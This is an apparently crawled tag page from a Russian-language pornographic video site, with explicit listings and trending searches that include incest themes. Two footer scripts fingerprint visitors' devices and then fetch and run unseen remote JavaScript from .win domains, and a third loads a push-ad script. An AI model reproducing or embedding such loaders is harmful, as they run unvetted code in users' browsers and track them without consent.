

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornoreka.tv/tags/kirk/
body_size: 7899
content:
<!DOCTYPE html>    
<html lang="ru">
<head>
<title>Порно фильмы и видео с тэгом Kirk на PornoReka</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="PornoReka — это всегда качественное, свежее зарубежное и русское порно видео, полнометражное кино для взрослых со смыслом, сюжетом и русским переводом, эротические фильмы, секс модели, фото и море крутой домашней порнушки, которую можно смотреть в HD 1080p. Смотри порно онлайн на порнореке!"/>
<meta name="keywords" content="порно, видео, фото, фильмы, онлайн, смотреть, кино, эротические, порнофильмы, ролики"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="preload" href="/static/images/fonts/icomoon.ttf?nddhpi" as="font" type="font/ttf" crossorigin="anonymous"/>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#ffc40d">
<meta name="theme-color" content="#ffffff">
<link href="https://pornoreka.tv/static/styles/all-responsive-white.css?v=1769074156" rel="stylesheet" type="text/css"/>
<link href="https://pornoreka.tv/static/styles/jquery.fancybox-white.css?v=8.3" rel="stylesheet" type="text/css"/>
<script> 
	var pageContext = {
										loginUrl: 'https://pornoreka.tv/login-required/',
		animation: '200'
	};
</script>
	<link href="https://pornoreka.tv/rss/tags/kirk/" rel="alternate" type="application/rss+xml"/>
    <link rel="canonical" href="https://pornoreka.tv/tags/kirk/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://mobi.pornoreka.tv/tags/kirk/"/>
    <meta property="og:url" content="https://pornoreka.tv/tags/kirk/"/>
  



	<meta property="og:title" content="ПорноРека"/>
	<meta property="og:image" content="https://pornoreka.tv/static/images/logo.png"/>
	<meta property="og:description" content="PornoReka — это всегда качественное, свежее зарубежное и русское порно видео, полнометражное кино для взрослых со смыслом, сюжетом и русским переводом, эротические фильмы, секс модели, фото и море крутой домашней порнушки, которую можно смотреть в HD 1080p. Смотри порно онлайн на порнореке!"/>
	<meta property="og:type" content="website"/>
</head>
<body>
<div class="top-links">
	<div class="center-hold">
							<div class="member-links">
				<ul>
											<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
									</ul>
			</div>
			</div>
</div>
<div class="container">
	<div class="header">
		<div class="header-inner">
			<div class="hamburger-btn">
				<svg class="svg-icon">
					<use xlink:href="#icon-menu"></use>
				</svg>
			</div>
			<div class="logo">
				<a href="https://pornoreka.tv/" class="logo__link"><img src="https://pornoreka.tv/static/images/logo.png" alt="ПорноРека" width="50" height="50" />Porno<b>Reka</b></a>
			</div>
			<div class="search-btn">
				<svg class="svg-icon">
					<use class="search-icon" xlink:href="#icon-search"></use>
					<use class="close-icon" xlink:href="#icon-close"></use>
				</svg>
			</div>
			<div class="search">
				<form id="search_form" action="https://pornoreka.tv/search/" method="get" data-url="https://pornoreka.tv/search/%QUERY%/">
					<span class="search-button">Искать</span>
					<div class="search-text"><input type="text" name="q" placeholder="Поиск" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div class="navigation">
									<ul class="primary">
													<li class="mobile-show last"><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
				
				<li >
					<a href="https://pornoreka.tv/newest/" id="item2">Новые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/top/" id="item3">Топовые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/popular/" id="item4">Популярные</a>
				</li>
									<li >
						<a href="https://pornoreka.tv/albums/" id="item5">Альбомы</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/categories/" id="item6">Категории</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/models/" id="item8">Модели</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/playlists/" id="item9">Плэйлисты</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/members/" id="item11">Сообщество</a>
					</li>
																			<li class="highlight ">
															<a data-href="https://pornoreka.tv/login-required/" data-fancybox="ajax">Загрузить</a>
													</li>
												</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
	<div class="main-content">
		<div class="main-container">
						<div id="list_videos_common_videos_list">
				
				<div class="headline">
		<h1>			Новые видео с тэгом Kirk		</h1>
		
																		<div class="sort">
						<span class="icon type-sort"></span>
						<strong>Новые</strong>
						<ul id="list_videos_common_videos_list_sort_list">
																																							<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed">Популярные</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:rating">Топовые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:duration">Длительные</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:most_commented">Комментируемые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:most_favourited">Избранные</a>
									</li>
																					</ul>
					</div>
				
									<div class="sort">
						<span class="icon type-video"></span>
						<strong>
															Видео (1)
													</strong>
						<ul>
															<li><a href="https://pornoreka.tv/albums/tags/kirk/">Альбомы (0)</a></li>
													</ul>
					</div>
										</div>

<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_common_videos_list_items">
															<div class="item  ">
						<a href="https://pornoreka.tv/videos/5017/retro-porno-filmy-za-predelami-tabu-s-russkim-perevodom/" title="Ретро порно фильмы: За Пределами Табу с русским переводом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5017/426x240/13.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5017/650x366/13.jpg" alt="Ретро порно фильмы: За Пределами Табу с русским переводом"  data-preview="https://pornoreka.tv/get_file/1/8e6a0efc0a8be8cf966b28020f9bd7db/5000/5017/5017.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5017" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5017" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Ретро порно фильмы: За Пределами Табу с русским переводом
															</strong>
							<div class="wrap">
								<div class="duration">1:24:00</div>

																								<div class="rating positive">
									92%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 месяцев назад</em></div>
								<div class="views">3.7M</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div>
							</div>
		</div>
	</div>
			<div class="box tags-cloud">
			<a href="https://pornoreka.tv/tags/porno-filmy/" style="font-weight: bold; font-size: 14px;">порно фильмы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/solo/" style="font-weight: bold; font-size: 12px;">соло</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/hd/" style="font-weight: bold; font-size: 13px;">hd</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/gruppovoe/" style="font-weight: bold; font-size: 16px;">групповое</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/domashnee/" style="font-weight: bold; font-size: 16px;">домашнее</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/hudye/" style="font-weight: bold; font-size: 14px;">худые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/russkiy-perevod/" style="font-weight: bold; font-size: 14px;">русский перевод</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/russkie/" style="font-weight: bold; font-size: 13px;">русские</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/devushki/" style="font-weight: bold; font-size: 14px;">девушки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/erotika/" style="font-weight: bold; font-size: 12px;">эротика</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/kunnilingus/" style="font-weight: bold; font-size: 13px;">куннилингус</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/dlinnye/" style="font-weight: bold; font-size: 13px;">длинные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/chleny/" style="font-weight: bold; font-size: 14px;">члены</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/chernye/" style="font-weight: bold; font-size: 12px;">черные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/ochko/" style="font-weight: bold; font-size: 14px;">очко</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/kino2/" style="font-weight: bold; font-size: 15px;">kino</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/popki/" style="font-weight: bold; font-size: 15px;">попки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/seks/" style="font-weight: bold; font-size: 16px;">секс</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/zadnicy/" style="font-weight: bold; font-size: 15px;">задницы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/seks-igrushki/" style="font-weight: bold; font-size: 12px;">секс игрушки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bolshie/" style="font-weight: bold; font-size: 15px;">большие</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/russkoe/" style="font-weight: bold; font-size: 14px;">русское</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/minet/" style="font-weight: bold; font-size: 16px;">минет</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/tugie/" style="font-weight: bold; font-size: 15px;">тугие</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/chastnoe/" style="font-weight: bold; font-size: 14px;">частное</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/mejrassovoe/" style="font-weight: bold; font-size: 12px;">межрассовое</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/pornofilmy/" style="font-weight: bold; font-size: 16px;">порнофильмы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/dvoynoe-proniknovenie/" style="font-weight: bold; font-size: 13px;">двойное проникновение</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/lesbiyanki/" style="font-weight: bold; font-size: 13px;">лесбиянки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/polnometrajnye/" style="font-weight: bold; font-size: 13px;">полнометражные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/tugie-popki/" style="font-weight: bold; font-size: 12px;">тугие попки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/polnometrajnoe-porno/" style="font-weight: bold; font-size: 15px;">полнометражное порно</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/kino/" style="font-weight: bold; font-size: 15px;">кино</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/igrushki/" style="font-weight: bold; font-size: 13px;">игрушки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/dominirovanie/" style="font-weight: bold; font-size: 12px;">доминирование</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/lyubitelskoe/" style="font-weight: bold; font-size: 15px;">любительское</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/krasivye/" style="font-weight: bold; font-size: 16px;">красивые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/anal/" style="font-weight: bold; font-size: 16px;">анал</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/sperma/" style="font-weight: bold; font-size: 15px;">сперма</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/tolstye/" style="font-weight: bold; font-size: 14px;">толстые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/oral/" style="font-weight: bold; font-size: 13px;">орал</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bdsm/" style="font-weight: bold; font-size: 12px;">бдсм</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/masturbaciya/" style="font-weight: bold; font-size: 16px;">мастурбация</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/rakom/" style="font-weight: bold; font-size: 13px;">раком</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bryunetki/" style="font-weight: bold; font-size: 14px;">брюнетки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bolshie-chleny/" style="font-weight: bold; font-size: 12px;">большие члены</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/blondinki/" style="font-weight: bold; font-size: 16px;">блондинки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/nejnye/" style="font-weight: bold; font-size: 12px;">нежные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/filmy/" style="font-weight: bold; font-size: 15px;">фильмы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/molodye/" style="font-weight: bold; font-size: 16px;">молодые</a>
		&nbsp;&nbsp;
		<a href="https://pornoreka.tv/tags/" class="all">Показать все тэги</a>
</div>
	
	    <div id="search_results_popular_searches" class="search_populars">
        <div class="headline">
            <h2>
                Порно тренды
            </h2>
        </div>
        <div class="box tags-cloud">
                                            <a href="https://pornoreka.tv/search/%D0%B5%D0%BB%D0%B5%D0%BD%D0%B0-%D0%B1%D0%B5%D1%80%D0%BA%D0%BE%D0%B2%D0%B0-%D0%B0%D0%BD%D0%B0%D0%BB/">
                    елена беркова анал
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%B2-%D0%BB%D1%8E%D0%B1%D0%B2%D0%B8/">
                    остров любви
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%BF%D0%BE%D1%80%D0%BD%D0%BE-%D1%84%D0%B8%D0%BB%D1%8C%D0%BC-%D1%81-%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%BE%D0%B4%D0%BE%D0%BC-%D0%BC%D1%83%D0%B6-%D0%BA%D1%83%D0%BA%D0%BE%D0%BB%D0%B4-%D0%BE%D0%B4%D0%BE%D0%B1%D1%80%D1%8F%D0%B5%D1%82-%D0%B6%D0%B5%D0%BD%D1%83/">
                    порно фильм с переводом муж куколд одобряет жену
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%BC%D0%B0%D1%82%D1%8C-%D1%83-%D0%B4%D0%B8%D1%80%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%B0-%D1%88%D0%BA%D0%BE%D0%BB%D1%8B/">
                    мать у директора школы
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%BF%D0%BE%D1%80%D0%BD%D0%BE-%D0%B0%D0%BA%D1%82%D0%B8%D1%80%D0%B8%D1%81%D0%B0-%D1%80%D0%BE%D0%B7%D0%B0-%D0%BA%D0%B0%D1%80%D0%B0%D1%87%D0%B8%D0%BB%D0%B8-%D0%BA%D0%B8%D0%BD%D0%BE-%D0%BC%D0%B0%D1%87%D0%B5%D1%85%D0%B0-%D0%B8-%D1%81%D0%B8%D0%BD/">
                    порно актириса роза карачили кино мачеха и син
                </a>
                                            <a href="https://pornoreka.tv/search/incest-sister%2C-brother%2C-taboo%2C-family%2C-threesome./">
                    incest sister, brother, taboo, family, threesome.
                </a>
                                            <a href="https://pornoreka.tv/search/%D1%81%D0%B5%D0%BC%D0%B5%D0%B9%D0%BD%D1%8B%D0%B5-%D0%B8%D0%B7%D0%B2%D1%80%D0%B0%D1%89%D0%B5%D0%BD%D0%B8%D1%8F/">
                    семейные извращения
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%B0%D0%BD%D0%B0%D0%BB-%D0%BC%D0%BE%D0%BB%D0%BE%D0%B4%D1%8B%D0%B5-%D1%85%D1%83%D0%B4%D1%8B%D0%B5/">
                    анал молодые худые
                </a>
                                            <a href="https://pornoreka.tv/search/%D1%84%D1%80%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BF%D0%BE%D1%80%D0%BD%D0%BE-%D0%BA%D0%B8%D0%BD%D0%BE/">
                    франция порно кино
                </a>
                                            <a href="https://pornoreka.tv/search/secretary-film/">
                    secretary film
                </a>
                                            <a href="https://pornoreka.tv/search/porno-kino/">
                    porno kino
                </a>
                                            <a href="https://pornoreka.tv/search/hardcore-gangbang/">
                    hardcore gangbang
                </a>
                    </div>
    </div>

 

 
 
						<p class="text">
				ХУЯМБА отобрал для вас все порно видео и альбомы по тегу: Kirk . Если вам по какой-то причине не подошли эти результаты вы можете воспользоваться поиском по сайту и уточнить свой поисковый запрос. Смотрим онлайн на HuYamba все порно видео по тегу <strong>Kirk</strong>. Кроме тегов, у нас все видео сортируются по категориям и моделям. Посетите также новый раздел с плейлистами. Там очень много интересных подборок!
			</p>
		
	</div>

	<div class="footer-margin">  
					<div class="content">
				
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://pornoreka.tv/">Главная</a></li>
			<li><a title="порно фильмы с переводом" href="https://huyamba.info/" target="_blank">huyamba.info</a></li>
			<li><a title="порно фильмы" href="/categories/full-length-porn-movies/">порно фильмы</a></li>
			<li><a title="порно онлайн" href="https://onlinetube.tv/" target="_blank">onlinetube.tv</a></li>
												<li><a data-href="https://pornoreka.tv/signup/" data-fancybox="ajax">Регистрация</a></li>
					<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax">Вход</a></li>
										<li><a data-href="https://pornoreka.tv/feedback/" data-fancybox="ajax">Обратная связь</a></li>
							<li><a href="https://pornoreka.tv/terms/">Правила</a></li>
										<li><a href="https://pornoreka.tv/dmca/">DMCA</a></li>
								</ul>
		<div class="copyright">
			2008-2026 <a href="https://pornoreka.tv/">ПорноРека</a><br/>
			Все права защищены.
		</div>
		<div class="txt">
			pornoreka.ru, .me, .net, .online, а также loveriver.me переехали на новый адрес pornoreka.tv. Теперь ваши любимые сюжетные полнометражные порно фильмы и другие секс видео можно смотреть онлайн по-новому! Хочется напомнить о такой важной возможности, как загрузка собственного контента. Ваши домашние любительские похождения появятся на двух сайтах: река и хуямба. Здесь в полной мере работает сообщество, можно знакомиться, переписываться и оценивать понравившиеся фотки друзей. Плейлисты публичные, добавляйте полюбившиеся видео, группируйте по любым параметрам и делитесь ими с другими. Добавлены новые категории: эротические фильмы и куколд. Смотрите зарубежные и отечественные порнофильмы со смыслом, русским переводом на порнореке!
		</div>
	</div>

	<script src="https://pornoreka.tv/static/js/main.min.js?v=8.3"></script>
<script>
function openBurger() {
  $(".hamburger-btn").on('click', function () {
    $("body").hasClass("burder-open") ? $("body").removeClass("burder-open") : $("body").addClass("burder-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.hamburger-btn').length) {
      if ($("body").hasClass("burder-open")) {
        $("body").removeClass("burder-open");
      }
    }
  });
}
function openSearch() {
  $(".search-btn").on('click', function () {
    $("body").hasClass("search-open") ? $("body").removeClass("search-open") : $("body").addClass("search-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.search-btn').length) {
      if ($("body").hasClass("search-open")) {
        $("body").removeClass("search-open");
      }
    }
  });
}
$(function () {
	openBurger();
	openSearch();
});
</script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://pornoreka.tv/suggest/';
						</script>
	</div>
<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
		<symbol id="icon-menu" viewBox="0 0 32 32">
			<path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
			<path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
			<path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
		</symbol>
		<symbol id="icon-close" viewBox="0 0 32 32">
			<path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
			<path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
		</symbol>
		<symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
        </symbol>
      </defs>
  </svg>
<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script async="async">(function(){var sth="bc875a062eae82973463669527972d48",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=7bef2832e61ac8f1f2f8356cc11c3887"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1758
content:
